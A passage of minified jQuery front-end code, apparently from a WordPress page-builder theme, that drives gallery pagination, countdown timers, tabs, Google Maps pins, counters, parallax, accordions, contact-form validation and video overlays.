a.page-"+page_to).hasClass("active")||$the_gallery.find(".et_pb_gallery_pagination a.page-"+page_to).addClass("active").click())}))},$et_pb_gallery.each(function(){var $the_gallery=$(this);et_pb_gallery_init($the_gallery)}),$et_pb_gallery.data("paginating",!1),window.et_pb_gallery_pagination_nav=function($the_gallery){$the_gallery.on("click",".et_pb_gallery_pagination a",function(e){e.preventDefault();var to_page=$(this).data("page"),$the_gallery=$(this).parents(".et_pb_gallery"),$the_gallery_items_container=$the_gallery.find(".et_pb_gallery_items"),$the_gallery_items=$the_gallery_items_container.find(".et_pb_gallery_item");if(!$the_gallery.data("paginating")){$the_gallery.data("paginating",!0),$(this).hasClass("page-prev")?to_page=parseInt($(this).parents("ul").find("a.active").data("page"))-1:$(this).hasClass("page-next")&&(to_page=parseInt($(this).parents("ul").find("a.active").data("page"))+1),$(this).parents("ul").find("a").removeClass("active"),$(this).parents("ul").find("a.page-"+to_page).addClass("active");var current_index=$(this).parents("ul").find("a.page-"+to_page).parent().index(),total_pages=$(this).parents("ul").find("li.page").length;$(this).parent().nextUntil(".page-"+(current_index+3)).show(),$(this).parent().prevUntil(".page-"+(current_index-3)).show(),$(this).parents("ul").find("li.page").each(function(i){$(this).hasClass("prev")||$(this).hasClass("next")||(i<current_index-3?$(this).hide():current_index+1<i?$(this).hide():$(this).show(),total_pages-current_index<=2&&total_pages-i<=5?$(this).show():current_index<=3&&i<=4&&$(this).show())}),1<to_page?$(this).parents("ul").find("li.prev").show():$(this).parents("ul").find("li.prev").hide(),$(this).parents("ul").find("a.active").hasClass("last-page")?$(this).parents("ul").find("li.next").hide():$(this).parents("ul").find("li.next").show(),$the_gallery_items.hide();$the_gallery_items.filter(function(index){return $(this).data("page")===to_page}).show();$the_gallery.data("paginating",!1),window.et_pb_set_responsive_grid($the_gallery_items_container,".et_pb_gallery_item"),setTimeout(function(){set_gallery_hash($the_gallery)},100),$("html, body").animate({scrollTop:$the_gallery.offset().top-200},200)}})},et_pb_gallery_pagination_nav($et_pb_gallery),is_frontend_builder&&et_pb_gallery_pagination_nav($("#et-fb-app"))),$et_pb_counter_amount.length&&$et_pb_counter_amount.each(function(){window.et_bar_counters_init($(this))}),window.et_countdown_timer=function(timer){var seconds_left=parseInt(timer.attr("data-end-timestamp"))-(new Date).getTime()/1e3;days=parseInt(seconds_left/86400),days=0<days?days:0,seconds_left%=86400,hours=parseInt(seconds_left/3600),hours=0<hours?hours:0,seconds_left%=3600,minutes=parseInt(seconds_left/60),minutes=0<minutes?minutes:0,seconds=parseInt(seconds_left%60),seconds=0<seconds?seconds:0;var $days_section=timer.find(".days > .value").parent(".section"),$hours_section=timer.find(".hours > .value").parent(".section"),$minutes_section=timer.find(".minutes > .value").parent(".section"),$seconds_section=timer.find(".seconds > .value").parent(".section");0==days?$days_section.hasClass("zero")||timer.find(".days > .value").html("000").parent(".section").addClass("zero").next().addClass("zero"):(days_slice=3<=days.toString().length?days.toString().length:3,timer.find(".days > .value").html(("000"+days).slice(-days_slice)),$days_section.hasClass("zero")&&$days_section.removeClass("zero").next().removeClass("zero")),0==days&&0==hours?$hours_section.hasClass("zero")||timer.find(".hours > .value").html("00").parent(".section").addClass("zero").next().addClass("zero"):(timer.find(".hours > .value").html(("0"+hours).slice(-2)),$hours_section.hasClass("zero")&&$hours_section.removeClass("zero").next().removeClass("zero")),0==days&&0==hours&&0==minutes?$minutes_section.hasClass("zero")||timer.find(".minutes > .value").html("00").parent(".section").addClass("zero").next().addClass("zero"):(timer.find(".minutes > .value").html(("0"+minutes).slice(-2)),$minutes_section.hasClass("zero")&&$minutes_section.removeClass("zero").next().removeClass("zero")),0==days&&0==hours&&0==minutes&&0==seconds?$seconds_section.hasClass("zero")||timer.find(".seconds > .value").html("00").parent(".section").addClass("zero"):(timer.find(".seconds > .value").html(("0"+seconds).slice(-2)),$seconds_section.hasClass("zero")&&$seconds_section.removeClass("zero").next().removeClass("zero"))},window.et_countdown_timer_labels=function(timer){timer.closest(".et_pb_column_3_8").length||timer.closest(".et_pb_column_1_4").length||timer.children(".et_pb_countdown_timer_container").width()<=400?(timer.find(".days .label").html(timer.find(".days").data("short")),timer.find(".hours .label").html(timer.find(".hours").data("short")),timer.find(".minutes .label").html(timer.find(".minutes").data("short")),timer.find(".seconds .label").html(timer.find(".seconds").data("short"))):(timer.find(".days .label").html(timer.find(".days").data("full")),timer.find(".hours .label").html(timer.find(".hours").data("full")),timer.find(".minutes .label").html(timer.find(".minutes").data("full")),timer.find(".seconds .label").html(timer.find(".seconds").data("full")))},($et_pb_countdown_timer.length||is_frontend_builder)&&(window.et_pb_countdown_timer_init=function($et_pb_countdown_timer){$et_pb_countdown_timer.each(function(){var timer=$(this);et_countdown_timer_labels(timer),et_countdown_timer(timer),setInterval(function(){et_countdown_timer(timer)},1e3)})},et_pb_countdown_timer_init($et_pb_countdown_timer)),($et_pb_tabs.length||is_frontend_builder)&&(window.et_pb_tabs_init=function($et_pb_tabs){var $et_pb_tabs_li=$et_pb_tabs.find(".et_pb_tabs_controls li");$et_pb_tabs.et_pb_simple_slider({use_controls:!1,use_arrows:!1,slide:".et_pb_all_tabs > div",tabs_animation:!0}).on("et_hashchange",function(event){var params=event.params,$the_tabs=$("#"+event.target.id),active_tab=params[0];$the_tabs.find(".et_pb_tabs_controls li").eq(active_tab).hasClass("et_pb_tab_active")||$the_tabs.find(".et_pb_tabs_controls li").eq(active_tab).click()}),$et_pb_tabs_li.click(function(){var $this_el=$(this),$tabs_container=$this_el.closest(".et_pb_tabs").data("et_pb_simple_slider");if($tabs_container.et_animation_running)return!1;if($this_el.addClass("et_pb_tab_active").siblings().removeClass("et_pb_tab_active"),$tabs_container.data("et_pb_simple_slider").et_slider_move_to($this_el.index()),$this_el.closest(".et_pb_tabs").attr("id")){var tab_state=[];tab_state.push($this_el.closest(".et_pb_tabs").attr("id")),tab_state.push($this_el.index()),et_set_hash(tab_state=tab_state.join(et_hash_module_param_seperator))}return!1}),window.et_pb_set_tabs_height()},window.et_pb_tabs_init($et_pb_tabs)),$et_pb_map.length||is_frontend_builder){function et_pb_init_maps(){$et_pb_map.each(function(){et_pb_map_init($(this))})}window.et_pb_map_init=function($this_map_container){if("undefined"!=typeof google&&void 0!==google.maps){var current_mode=et_pb_get_current_window_mode(),suffix="desktop"!==(et_animation_breakpoint=current_mode)?"-"+current_mode:"",prev_suffix="phone"===current_mode?"-tablet":"",grayscale_value=$this_map_container.attr("data-grayscale"+suffix)||0;grayscale_value||(grayscale_value=$this_map_container.attr("data-grayscale"+prev_suffix)||$this_map_container.attr("data-grayscale")||0);var infowindow_active,$this_map=$this_map_container.children(".et_pb_map"),this_map_grayscale=grayscale_value,is_draggable=et_is_mobile_device&&"off"!==$this_map.data("mobile-dragging")||!et_is_mobile_device;0!==this_map_grayscale&&(this_map_grayscale="-"+this_map_grayscale.toString()),$this_map_container.data("map",new google.maps.Map($this_map[0],{zoom:parseInt($this_map.attr("data-zoom")),center:new google.maps.LatLng(parseFloat($this_map.attr("data-center-lat")),parseFloat($this_map.attr("data-center-lng"))),mapTypeId:google.maps.MapTypeId.ROADMAP,scrollwheel:"on"==$this_map.attr("data-mouse-wheel"),draggable:is_draggable,panControlOptions:{position:$this_map_container.is(".et_beneath_transparent_nav")?google.maps.ControlPosition.LEFT_BOTTOM:google.maps.ControlPosition.LEFT_TOP},zoomControlOptions:{position:$this_map_container.is(".et_beneath_transparent_nav")?google.maps.ControlPosition.LEFT_BOTTOM:google.maps.ControlPosition.LEFT_TOP},styles:[{stylers:[{saturation:parseInt(this_map_grayscale)}]}]})),$this_map_container.find(".et_pb_map_pin").each(function(){var $this_marker=$(this),marker=new google.maps.Marker({position:new google.maps.LatLng(parseFloat($this_marker.attr("data-lat")),parseFloat($this_marker.attr("data-lng"))),map:$this_map_container.data("map"),title:$this_marker.attr("data-title"),icon:{url:et_pb_custom.builder_images_uri+"/marker.png",size:new google.maps.Size(46,43),anchor:new google.maps.Point(16,43)},shape:{coord:[1,1,46,43],type:"rect"},anchorPoint:new google.maps.Point(0,-45)});if($this_marker.find(".infowindow").length){var infowindow=new google.maps.InfoWindow({content:$this_marker.html()});google.maps.event.addListener($this_map_container.data("map"),"click",function(){infowindow.close()}),google.maps.event.addListener(marker,"click",function(){infowindow_active&&infowindow_active.close(),(infowindow_active=infowindow).open($this_map_container.data("map"),marker)})}})}},window.et_load_event_fired?et_pb_init_maps():"undefined"!=typeof google&&void 0!==google.maps&&google.maps.event.addDomListener(window,"load",function(){et_pb_init_maps()})}$et_pb_shop.length&&$et_pb_shop.each(function(){var $this_el=$(this),icon=$this_el.data("icon")||"",icon_tablet=$this_el.data("icon-tablet")||"",icon_phone=$this_el.data("icon-phone")||"",$overlay=$this_el.find(".et_overlay");""!==icon&&$overlay.attr("data-icon",icon).addClass("et_pb_inline_icon"),""!==icon_tablet&&$overlay.attr("data-icon-tablet",icon_tablet).addClass("et_pb_inline_icon_tablet"),""!==icon_phone&&$overlay.attr("data-icon-phone",icon_phone).addClass("et_pb_inline_icon_phone")}),$et_pb_background_layout_hoverable.each(function(){var $this_el=$(this),background_layout=$this_el.data("background-layout"),background_layout_hover=$this_el.data("background-layout-hover");$this_el.hasClass("et_pb_button_module_wrapper")&&($this_el=$this_el.find("> .et_pb_button")),$this_el.on("mouseenter",function(){$this_el.removeClass("et_pb_bg_layout_light et_pb_bg_layout_dark et_pb_text_color_dark"),$this_el.addClass("et_pb_bg_layout_"+background_layout_hover),$this_el.hasClass("et_pb_audio_module")&&"light"===background_layout_hover&&$this_el.addClass("et_pb_text_color_dark")}),$this_el.on("mouseleave",function(){$this_el.removeClass("et_pb_bg_layout_light et_pb_bg_layout_dark et_pb_text_color_dark"),$this_el.addClass("et_pb_bg_layout_"+background_layout),$this_el.hasClass("et_pb_audio_module")&&"light"===background_layout&&$this_el.addClass("et_pb_text_color_dark")})}),($et_pb_circle_counter.length||is_frontend_builder||0<$(".et_pb_ajax_pagination_container").length)&&(window.et_pb_circle_counter_init=function($the_counter,animate,custom_mode){if(!($the_counter.width()<=0)){var current_mode=et_pb_get_current_window_mode();et_animation_breakpoint=current_mode;var suffix="";void 0!==custom_mode&&""!==custom_mode?suffix="-"+custom_mode:"desktop"!==current_mode&&(suffix="-"+current_mode);var bar_color=$the_counter.data("bar-bg-color"),mode_bar_color=$the_counter.data("bar-bg-color"+suffix);void 0!==mode_bar_color&&""!==mode_bar_color&&(bar_color=mode_bar_color);var track_color=$the_counter.data("color")||"#000000",mode_track_color=$the_counter.data("color"+suffix);void 0!==mode_track_color&&""!==mode_track_color&&(track_color=mode_track_color);var track_color_alpha=$the_counter.data("alpha")||"0.1",mode_track_color_alpha=$the_counter.data("alpha"+suffix);void 0===mode_track_color_alpha||""===mode_track_color_alpha||isNaN(mode_track_color_alpha)||(track_color_alpha=mode_track_color_alpha),$the_counter.easyPieChart({animate:{duration:1800,enabled:!0},size:0!==$the_counter.width()?$the_counter.width():10,barColor:bar_color,trackColor:track_color,trackAlpha:track_color_alpha,scaleColor:!1,lineWidth:5,onStart:function(){$(this.el).find(".percent p").css({visibility:"visible"})},onStep:function(from,to,percent){$(this.el).find(".percent-value").text(Math.round(parseInt(percent)))},onStop:function(from,to){$(this.el).find(".percent-value").text($(this.el).data("number-value"))}})}},window.et_pb_reinit_circle_counters=function($et_pb_circle_counter){$et_pb_circle_counter.each(function(){var $the_counter=$(this).find(".et_pb_circle_counter_inner");window.et_pb_circle_counter_init($the_counter,!1),$the_counter.on("mouseover",function(event){window.et_pb_circle_counter_update($the_counter,event,"hover")}),$the_counter.on("mouseleave",function(event){window.et_pb_circle_counter_update($the_counter,event)}),$the_counter.on("containerWidthChanged",function(event,custom_mode){($the_counter=$(event.target)).find("canvas").remove(),$the_counter.removeData("easyPieChart"),window.et_pb_circle_counter_init($the_counter,!0,custom_mode)})})},window.et_pb_reinit_circle_counters($et_pb_circle_counter)),window.et_pb_circle_counter_update=function($this_counter,event,custom_mode){if($this_counter.is(":visible")&&void 0!==$this_counter.data("easyPieChart")){if(0<$(event.target).length&&("mouseover"===event.type||"mouseleave"===event.type)){has_field_value=!1;var mode_bar_color=$this_counter.data("bar-bg-color-hover"),mode_track_color=$this_counter.data("color-hover"),mode_track_color_alpha=$this_counter.data("alpha-hover");if(void 0!==mode_bar_color&&""!==mode_bar_color?has_field_value=!0:void 0!==mode_track_color&&""!==mode_track_color?has_field_value=!0:void 0!==mode_track_color_alpha&&""!==mode_track_color_alpha&&(has_field_value=!0),!has_field_value)return}var container_param=[];void 0!==custom_mode&&""!==custom_mode&&(container_param=[custom_mode]),$this_counter.trigger("containerWidthChanged",container_param),$this_counter.data("easyPieChart").disableAnimation(),$this_counter.data("easyPieChart").update($this_counter.data("number-value"))}},($et_pb_number_counter.length||is_frontend_builder||0<$(".et_pb_ajax_pagination_container").length)&&(window.et_pb_reinit_number_counters=function($et_pb_number_counter){var is_firefox=$("body").hasClass("gecko");function et_format_number(number_value,separator){return number_value.toString().replace(/\B(?=(\d{3})+(?!\d))/g,separator)}$.fn.fitText&&$et_pb_number_counter.find(".percent p").fitText(.3),$et_pb_number_counter.each(function(){var $this_counter=$(this),separator=$this_counter.data("number-separator");$this_counter.easyPieChart({animate:{duration:1800,enabled:!0},size:is_firefox?1:0,trackColor:!1,scaleColor:!1,lineWidth:0,onStart:function(){$(this.el).addClass("active")},onStep:function(from,to,percent){percent!=to&&$(this.el).find(".percent-value").text(et_format_number(Math.round(parseInt(percent)),separator))},onStop:function(from,to){$(this.el).find(".percent-value").text(et_format_number($(this.el).data("number-value"),separator))}})})},window.et_pb_reinit_number_counters($et_pb_number_counter)),window.et_apply_parallax=function(){if($(this).length&&void 0!==$(this)&&void 0!==$(this).offset()){var main_position,$parallaxWindow=isScrollOnAppWindow()?$(window):$et_top_window,$this=$(this),element_top=isBuilderModeZoom()?$this.offset().top/2:$this.offset().top;main_position="translate(0, "+.3*($parallaxWindow.scrollTop()+$et_top_window.height()-element_top)+"px)",$this.children(".et_parallax_bg").css({"-webkit-transform":main_position,"-moz-transform":main_position,"-ms-transform":main_position,transform:main_position})}},window.et_parallax_set_height=function(){var $this=$(this),parallaxHeight=isBuilder&&$this.parent(".et_pb_fullscreen").length&&$et_top_window.height()>$this.innerHeight()?$et_top_window.height():$this.innerHeight(),bg_height=.3*$et_top_window.height()+parallaxHeight;isBFB&&(bg_height+=window.top.jQuery("#et_pb_layout .inside").offset().top),$this.find(".et_parallax_bg").css({height:bg_height})},window.et_apply_builder_css_parallax=function(){if(isBuilder){var $this_parent=$(this),$this_parallax=$this_parent.children(".et_parallax_bg");if($this_parallax.css({width:"",height:"",top:"",left:"",backgroundAttachment:""}),!isScrollOnAppWindow()){var topWindow=isBuilder?window.top:window,backgroundOffset=isBFB?topWindow.jQuery("#et_pb_layout .inside").offset().top:0,heightMultiplier=isBuilderModeZoom()?2:1,parentOffset=$this_parent.offset(),parentOffsetTop=isBuilderModeZoom()?parentOffset.top/2:parentOffset.top;$this_parallax.css({width:$(window).width(),height:$et_top_window.innerHeight()*heightMultiplier,top:$et_top_window.scrollTop()-backgroundOffset-parentOffsetTop,left:0-parentOffset.left,backgroundAttachment:"scroll"})}}},$("body").on("click",".et_pb_toggle_title, .et_fb_toggle_overlay",function(){var $accordion_active_toggle,module_offset,$module=$(this).closest(".et_pb_toggle"),$section=$module.parents(".et_pb_section"),$content=$module.find(".et_pb_toggle_content"),$accordion=$module.closest(".et_pb_accordion"),is_accordion=$accordion.length,is_accordion_toggling=$accordion.hasClass("et_pb_accordion_toggling"),window_offset_top=$(window).scrollTop(),fixed_header_height=0,initial_toggle_state=$module.hasClass("et_pb_toggle_close")?"closed":"opened";if(is_accordion){if($module.hasClass("et_pb_toggle_open")||is_accordion_toggling)return!1;$accordion.addClass("et_pb_accordion_toggling"),$accordion_active_toggle=$module.siblings(".et_pb_toggle_open")}$content.is(":animated")||($content.slideToggle(700,function(){!function(initial_toggle_state,$module,$section){"closed"===initial_toggle_state?$module.removeClass("et_pb_toggle_close").addClass("et_pb_toggle_open"):$module.removeClass("et_pb_toggle_open").addClass("et_pb_toggle_close"),$section.hasClass("et_pb_section_parallax")&&!$section.children().hasClass("et_pb_parallax_css")&&$.proxy(et_parallax_set_height,$section)()}(initial_toggle_state,$module,$section)}),is_accordion&&$accordion_active_toggle.find(".et_pb_toggle_content").slideToggle(700,function(){$accordion_active_toggle.removeClass("et_pb_toggle_open").addClass("et_pb_toggle_close"),$accordion.removeClass("et_pb_accordion_toggling"),module_offset=$module.offset(),$("#wpadminbar").length&&(fixed_header_height+=$("#wpadminbar").height()),$("#top-header").length&&(fixed_header_height+=$("#top-header").height()),$("#main-header").length&&!window.et_is_vertical_nav&&(fixed_header_height+=$("#main-header").height()),window_offset_top+fixed_header_height>module_offset.top&&$("html, body").animate({scrollTop:module_offset.top-fixed_header_height-50})}))});var et_email_reg_html5=/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/,$et_contact_container=$(".et_pb_contact_form_container");function et_fix_slider_height($slider){var $this_slider=$slider||$et_pb_slider;$this_slider&&$this_slider.length&&$this_slider.each(function(){var $slide_section=$(this).parent(".et_pb_section"),$slides=$(this).find(".et_pb_slide"),$slide_containers=$slides.find(".et_pb_container"),max_height=0,image_margin=0,need_image_margin_top=$(this).hasClass("et_pb_post_slider_image_top"),need_image_margin_bottom=$(this).hasClass("et_pb_post_slider_image_bottom");if($slide_section.is(".et_pb_section_first"))return!0;$slide_containers.css("height",""),$slides.addClass("et_pb_temp_slide"),"object"==typeof $(this).data("et_pb_simple_slider")&&$(this).data("et_pb_simple_slider").et_fix_slider_content_images(),$slides.each(function(){var height=parseFloat($(this).innerHeight()),$slide_image=$(this).find(".et_pb_slide_image"),adjustedHeight=parseFloat($(this).data("adjustedHeight")),autoTopPadding=isNaN(adjustedHeight)?0:adjustedHeight;height=autoTopPadding&&autoTopPadding<height?height-autoTopPadding:height,(need_image_margin_top||need_image_margin_bottom)&&($slide_image.length?(image_margin=need_image_margin_top?parseFloat($slide_image.css("margin-top")):parseFloat($slide_image.css("margin-bottom")),image_margin+=10):$(this).find(".et_pb_container").addClass("et_pb_no_image")),0===Math.abs(parseInt($(this).find(".et_pb_slide_description").height()))&&$(this).find(".et_pb_container").addClass("et_pb_empty_slide"),max_height<height&&(max_height=height)}),max_height+image_margin<1?$slide_containers.css("height",""):$slide_containers.css("height",max_height+image_margin),$slides.removeClass("et_pb_temp_slide"),$slides.filter(".et-pb-active-slide").find(".et_pb_slide_image").children("img").addClass("active")})}$et_contact_container.length&&$et_contact_container.each(function(){var $this_contact_container=$(this),$et_contact_form=$this_contact_container.find("form"),redirect_url=void 0!==$this_contact_container.data("redirect_url")?$this_contact_container.data("redirect_url"):"";$et_contact_form.find("input[type=checkbox]").on("change",function(){var $checkbox=$(this),$checkbox_field=$checkbox.siblings("input[type=text]:first"),is_checked=$checkbox.prop("checked");$checkbox_field.val(is_checked?$checkbox_field.data("checked"):$checkbox_field.data("unchecked"))}),$et_contact_form.submit(function(event){event.preventDefault();var $this_contact_form=$(this);if(!0!==$this_contact_form.data("submitted")){var $this_inputs=$this_contact_form.find('input[type=text], .et_pb_checkbox_handle, .et_pb_contact_field[data-type="radio"], textarea, select'),$captcha_field=$this_contact_form.find(".et_pb_contact_captcha"),$et_contact_message=$this_contact_container.find(".et-pb-contact-message"),form_unique_id=void 0!==$this_contact_container.data("form_unique_num")?$this_contact_container.data("form_unique_num"):0,this_et_contact_error=!1,et_message="",et_fields_message="",inputs_list=[],hidden_fields=[];if(et_message="<ul>",$this_inputs.removeClass("et_contact_error"),$this_inputs.each(function(){var $this_el=$(this),$this_wrapper=!1;"checkbox"===$this_el.data("field_type")&&($this_wrapper=$this_el.parents(".et_pb_contact_field")).removeClass("et_contact_error"),"radio"===$this_el.data("type")&&($this_wrapper=($this_el=$this_el.find('input[type="radio"]')).parents(".et_pb_contact_field"));var default_value,this_id=$this_el.attr("id"),this_val=$this_el.val(),this_label=$this_el.siblings("label:first").text(),field_type=void 0!==$this_el.data("field_type")?$this_el.data("field_type"):"text",required_mark=void 0!==$this_el.data("required_mark")?$this_el.data("required_mark"):"not_required",original_id=void 0!==$this_el.data("original_id")?$this_el.data("original_id"):"",unchecked=!1;if("radio"===field_type){if(0!==$this_wrapper.find('input[type="radio"]').length){field_type="radio";var $firstRadio=$this_wrapper.find('input[type="radio"]:first');required_mark=void 0!==$firstRadio.data("required_mark")?$firstRadio.data("required_mark"):"not_required",this_val="",$this_wrapper.find('input[type="radio"]:checked')&&(this_val=$this_wrapper.find('input[type="radio"]:checked').val())}this_label=$this_wrapper.find(".et_pb_contact_form_label").text(),this_id=$this_wrapper.find('input[type="radio"]:first').attr("name"),original_id=$this_wrapper.attr("data-id"),0===$this_wrapper.find('input[type="radio"]:checked').length&&(unchecked=!0)}if("checkbox"===field_type){if(this_val="",0!==$this_wrapper.find('input[type="checkbox"]').length){field_type="checkbox";var $checkboxHandle=$this_wrapper.find(".et_pb_checkbox_handle");required_mark=void 0!==$checkboxHandle.data("required_mark")?$checkboxHandle.data("required_mark"):"not_required",$this_wrapper.find('input[type="checked"]:checked')&&(this_val=[],$this_wrapper.find('input[type="checkbox"]:checked').each(function(){this_val.push($(this).val())}),this_val=this_val.join(", "))}$this_wrapper.find(".et_pb_checkbox_handle").val(this_val),this_label=$this_wrapper.find(".et_pb_contact_form_label").text(),this_id=$this_wrapper.find(".et_pb_checkbox_handle").attr("name"),original_id=$this_wrapper.attr("data-id"),0===$this_wrapper.find('input[type="checkbox"]:checked').length&&(unchecked=!0)}if(this_label=this_label.replace(/"/g,"&quot;"),$this_el.is(":visible")||"hidden"===$this_el.attr("type")||"radio"===$this_el.attr("type"))if("hidden"!==$this_el.attr("type")&&"radio"!==$this_el.attr("type")||$this_el.parents(".et_pb_contact_field").is(":visible")){if(void 0!==this_id&&inputs_list.push({field_id:this_id,original_id:original_id,required_mark:required_mark,field_type:field_type,field_label:this_label}),"required"!==required_mark||""!==this_val&&!0!==unchecked||(!1===$this_wrapper?$this_el.addClass("et_contact_error"):$this_wrapper.addClass("et_contact_error"),this_et_contact_error=!0,""===(default_value=this_label)&&(default_value=et_pb_custom.captcha),et_fields_message+="<li>"+default_value+"</li>"),"email"===field_type){var processed_email=this_val.trim().toLowerCase(),is_valid_email=et_email_reg_html5.test(processed_email);""===processed_email||this_label===processed_email||is_valid_email||($this_el.addClass("et_contact_error"),this_et_contact_error=!0,is_valid_email||(et_message+="<li>"+et_pb_custom.invalid+"</li>"))}}else hidden_fields.push(original_id);else hidden_fields.push(original_id)}),$captcha_field.length&&""!==$captcha_field.val()){var first_digit=parseInt($captcha_field.data("first_digit")),second_digit=parseInt($captcha_field.data("second_digit"));parseInt($captcha_field.val())!==first_digit+second_digit&&(et_message+="<li>"+et_pb_custom.wrong_captcha+"</li>",this_et_contact_error=!0,first_digit=Math.floor(15*Math.random()+1),second_digit=Math.floor(15*Math.random()+1),$captcha_field.data("first_digit",first_digit),$captcha_field.data("second_digit",second_digit),$this_contact_form.find(".et_pb_contact_captcha_question").empty().append(first_digit+" + "+second_digit))}if(!this_et_contact_error){$this_contact_form.data("submitted",!0);var $href=$(this).attr("action"),form_data=$(this).serializeArray();form_data.push({name:"et_pb_contact_email_fields_"+form_unique_id,value:JSON.stringify(inputs_list)}),0<hidden_fields.length&&form_data.push({name:"et_pb_contact_email_hidden_fields_"+form_unique_id,value:JSON.stringify(hidden_fields)}),$this_contact_container.removeClass("et_animated").removeAttr("style").fadeTo("fast",.2,function(){$this_contact_container.load($href+" #"+$this_contact_container.attr("id")+"> *",form_data,function(responseText){$(responseText).find(".et_pb_contact_error_text").length||(et_pb_maybe_log_event($this_contact_container,"con_goal"),""!==redirect_url&&(window.location.href=redirect_url)),$this_contact_container.fadeTo("fast",1)})})}et_message+="</ul>",""!==et_fields_message&&("<ul></ul>"!==et_message&&(et_message='<p class="et_normal_padding">'+et_pb_custom.contact_error_message+"</p>"+et_message),et_fields_message="<ul>"+et_fields_message+"</ul>",et_fields_message="<p>"+et_pb_custom.fill_message+"</p>"+et_fields_message,et_message=et_fields_message+et_message),"<ul></ul>"!==et_message&&($et_contact_message.html(et_message),$this_contact_container.parents(".et_pb_section_parallax").length&&$this_contact_container.parents(".et_pb_section_parallax").each(function(){!$(this).children(".et_parallax_bg").hasClass("et_pb_parallax_css")&&$et_window.trigger("resize")}))}})}),window.et_pb_play_overlayed_video=function($play_video){var video_iframe_src,video_iframe_src_splitted,video_iframe_src_autoplay,$this=$play_video,$video_image=$this.closest(".et_pb_video_overlay"),$wrapper=$this.closest(".et_pb_video, .et_main_video_container, .et_pb_video_wrap"),$video_iframe=$wrapper.find("iframe"),is_embedded=0<$video_iframe.length,is_fb_video=$wrapper.find(".fb-video").length;if(is_embedded){if(is_fb_video&&void 0!==$video_iframe[2]&&($video_iframe=$($video_iframe[2])),video_iframe_src_splitted=(video_iframe_src=$video_iframe.attr("src")).split("?"),-1!==video_iframe_src.indexOf("autoplay="))return;video_iframe_src_autoplay=void 0!==video_iframe_src_splitted[1]?video_iframe_src_splitted[0]+"?autoplay=1&amp;"+video_iframe_src_splitted[1]:video_iframe_src_splitted[0]+"?autoplay=1",$video_iframe.attr({src:video_iframe_src_autoplay})}else $wrapper.find("video").get(0).play();$video_image.fadeTo(500,0,function(){$(this).css("display","none")})},$(".et_pb_post .et_pb_video_overlay, .et_pb_video .et_pb_video_overlay, .et_pb_video_wrap .et_pb_video_overlay").click(function(){var $this=$(this);return et_pb_play_overlayed_video($this),!1}),window.et_pb_resize_section_video_bg=function($video){$element=void 0!==$video?$video.closest(".et_pb_section_video_bg"):$(".et_pb_section_video_bg"),$element.each(function(){var $this_el=$(this);is_frontend_builder&&($this_el.removeAttr("data-ratio"),$this_el.find("video").removeAttr("style"));var width,height,$video=$this_el.find("video"),ratio=($video.prop("videoWidth")||parseInt($video.width()))/($video.prop("videoHeight")||parseInt($video.height())),$video_elements=$this_el.find(".mejs-video, video, object").css("margin",0),$container=$this_el.closest(".et_pb_section_video").length?$this_el.closest(".et_pb_section_video"):$this_el.closest(".et_pb_slides"),body_width=$container.innerWidth(),container_height=$container.innerHeight();void 0!==$this_el.attr("data-ratio")||isNaN(ratio)||$this_el.attr("data-ratio",ratio),height=body_width/container_height<ratio?(width=container_height*ratio,container_height):(width=body_width)/ratio,$video_elements.width(width).height(height),is_frontend_builder&&setTimeout(function(){$video_elements.width(width).height(height)},0)})},window.et_pb_center_video=function($video){$element=void 0!==$video?$video:$(".et_pb_section_video_bg .mejs-video"),$element.length&&$element.each(function(){var $this_el=$(this);if(et_pb_adjust_video_margin($this_el),is_frontend_builder&&setTimeout(function(){et_pb_adjust_video_margin($this_el)},0),void 0!==$video&&$video.closest(".et_pb_slider").length&&!$video.closest(".et_pb_first_video").length)return!1})},window.et_pb_adjust_video_margin=function($el){var $video_width_negative=0-$el.width()/2;$el.css("margin-left",$video_width_negative)};var debounced_et_fix_slider_height={};function et_fix_nav_direction(){window_width=$(window).width(),$(".nav li.et-reverse-direction-nav").removeClass("et-reverse-direction-nav"),$(".nav li li ul").each(function(){var $dropdown=$(this),dropdown_width=$dropdown.width(),dropdown_offset=$dropdown.offset(),$parents=$dropdown.parents(".nav > li");dropdown_offset.left>window_width-dropdown_width&&$parents.addClass("et-reverse-direction-nav")})}function et_waypoint($element,options,max_instances){max_instances=max_instances||$element.data("et_waypoint_max_instances")||1;var current_instances=$element.data("et_waypoint")||[];if(current_instances.length<max_instances){var new_instances=$element.waypoint(options);new_instances&&0<new_instances.length&&(current_instances.push(new_instances[0]),$element.data("et_waypoint",current_instances))}else for(var i=0;i<current_instances.length;i++)current_instances[i].context.refresh()}function et_get_offset(element,fallback){var section_index=element.parents(".et_pb_section").index(),section_length=$(".et_pb_section").length-1,row_index=element.parents(".et_pb_row").index(),row_length=element.parents(".et_pb_section").children().length-1;return section_index===section_length&&row_index===row_length?"bottom-in-view":fallback}function et_animate_element($element){if(!$element.hasClass("et_had_animation")){var animation_style=$element.attr("data-animation-style"),animation_repeat=$element.attr("data-animation-repeat"),animation_duration=$element.attr("data-animation-duration"),animation_delay=$element.attr("data-animation-delay"),animation_intensity=$element.attr("data-animation-intensity"),animation_starting_opacity=$element.attr("data-animation-starting-opacity"),animation_speed_curve=$element.attr("data-animation-speed-curve");$element.is(".et_pb_section")&&"roll"===animation_style&&$("#et-boc").css("overflow-x","hidden"),function($element){for(var data_attrs_to_remove=[],data_attrs=$element.get(0).attributes,i=0;i<data_attrs.length;i++)"data-animation-"===data_attrs[i].name.substring(0,15)&&data_attrs_to_remove.push(data_attrs[i].name);$.each(data_attrs_to_remove,function(index,attr_name){$element.removeAttr(attr_name)})}($element);var starting_opacity=isNaN(parseInt(animation_starting_opacity))?0:.01*parseInt(animation_starting_opacity);-1===$.inArray(animation_speed_curve,["linear","ease","ease-in","ease-out","ease-in-out"])&&(animation_speed_curve="ease-in-out"),$element.css({"animation-duration":animation_duration,"animation-delay":animation_delay,opacity:starting_opacity,"animation-timing-function":animation_speed_curve});for(var intensity_css={},intensity_percentage=isNaN(parseInt(animation_intensity))?50:parseInt(animation_intensity),intensity_animations=["slide","zoom","flip","fold","roll"],original_animation=!1,original_direction=!1,i=0;i<intensity_animations.length;i++){var 